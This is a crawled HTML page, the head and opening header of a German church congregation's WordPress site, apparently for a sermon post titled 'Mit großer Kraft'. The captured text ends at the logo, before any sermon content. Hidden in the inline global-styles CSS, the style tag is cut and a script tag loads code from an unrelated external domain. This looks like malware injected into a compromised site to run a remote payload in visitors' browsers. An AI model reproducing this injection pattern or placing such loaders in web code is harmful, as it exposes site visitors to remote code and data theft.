

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lkg-aschersleben.de/festtag-im-kirchenjahr/prediger/mit-grosser-kraft/
body_size: 14176
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="de" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://lkg-aschersleben.de/xmlrpc.php" />
  <link rel="shortcut icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG.png" />  <link rel="apple-touch-icon-precomposed" href="">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="">
      <title>Mit großer Kraft &#8230; &#8211; LKG Aschersleben</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Feed" href="https://lkg-aschersleben.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Kommentar-Feed" href="https://lkg-aschersleben.de/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lkg-aschersleben.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lkg-aschersleben.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://lkg-aschersleben.de/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=1.2' media='all' />
<link rel='stylesheet' id='nativechurch-parent-style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/animations.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch-child/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/base.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=1.2' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://lkg-aschersleben.de/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=2147&#038;sidebar_pos&#038;ver=6.4.7' media='all' />
<!--n2css--><script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["viewed_cookie_policy"],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#008957","button_1_button_hover":"#006e46","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#b65760","button_3_button_hover":"#92464d","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#037ea3","button_4_button_hover":"#026582","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"0px","text":"#354954","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Cookie-Hinweis","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8" id="cookie-law-info-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://lkg-aschersleben.de/wp-json/" /><link rel="alternate" type="application/json" href="https://lkg-aschersleben.de/wp-json/wp/v2/posts/2147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lkg-aschersleben.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://lkg-aschersleben.de/festtag-im-kirchenjahr/prediger/mit-grosser-kraft/" />
<link rel='shortlink' href='https://lkg-aschersleben.de/?p=2147' />
<link rel="alternate" type="application/json+oembed" href="https://lkg-aschersleben.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flkg-aschersleben.de%2Ffesttag-im-kirchenjahr%2Fprediger%2Fmit-grosser-kraft%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lkg-aschersleben.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flkg-aschersleben.de%2Ffesttag-im-kirchenjahr%2Fprediger%2Fmit-grosser-kraft%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.12" /><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<meta name="msapplication-TileImage" content="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="imic_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{padding-top:50px;padding-bottom:50px;}.content{background-color:#ffebcd;}.site-header .topbar, .header-style5 .site-header, .header-style6 .site-header{background-color:rgba(255,255,255,0.99);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper, .header-style5 .is-sticky .site-header, .header-style6 .is-sticky .site-header{background-color:rgba(240,151,45,0.8);}.is-sticky .navigation > ul > li > a{color:#037ea3;}.is-sticky .navigation > ul > li > a:hover{color:#ffffff;}.is-sticky .navigation > ul > li > a:active{color:#1e73be;}.navigation, .header-style2 .main-menu-wrapper{background-color:#f0972d;}.navigation > ul > li > a{letter-spacing:1px;font-weight:700;font-style:normal;}.navigation > ul > li > a{color:#037ea3;}.navigation > ul > li > a:hover{color:#ffffff;}.navigation > ul > li > a:active{color:#ffffff;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px solid #f8f7f3;}.navigation > ul > li > ul li > a{color:#037ea3;}.navigation > ul > li > ul li > a:hover{color:#f0972d;}.navigation > ul > li > ul li > a:active{color:#037ea3;}.site-header .menu-toggle{color:#5e5e5e;font-size:24px;}.smenu-opener{height:60px;width:75px;}.smenu-opener{font-size:16px;}.sf-menu ul li .smenu-opener{height:38px;width:75px;}.sf-menu ul li .smenu-opener{font-size:16px;}.top-navigation > li > a{font-weight:700;font-style:normal;}.top-navigation > li > a{color:#037ea3;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-footer{background-color:#ffffff;}.site-footer{padding-top:10px;padding-bottom:10px;}.site-footer .widgettitle{color:#373838;}.site-footer .listing-header, .site-footer .post-title, .site-footer .listing .item, .site-footer .post-meta, .site-footer .widget h4.footer-widget-title, .site-footer .widget ul > li{border-bottom:1px solid #ECEAE4;}.site-footer-bottom{background-color:#ffffff;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{height:25px;width:25px;}.site-footer-bottom .social-icons a{line-height:25px;font-size:14px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{word-spacing:0px;letter-spacing:0px;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{word-spacing:0px;letter-spacing:0px;}blockquote p,.cursive,.meta-data,.fact{word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{line-height:25px;font-weight:400;font-style:normal;color:#354954;font-size:16px;}.page-content h1{line-height:36px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:30px;}.page-content h2{line-height:30px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:25px;}.page-content h3{line-height:26px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:22px;}.page-content h4{line-height:24px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:20px;}.page-content h5{font-weight:700;font-style:normal;color:#f0972d;}.page-content h6{color:#f0972d;}</style></head>
<!--// CLOSE HEAD //-->

<body class="post-template-default single single-post postid-2147 single-format-standard">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://lkg-aschersleben.de" class="default-logo" title="logo diegemeinschaft"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft"></a>
		  <a href="https://lkg-aschersleben.de" title="logo diegemeinschaft" class="retina-logo"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft" width="" height="70px"></a>
	</h1>			</div>
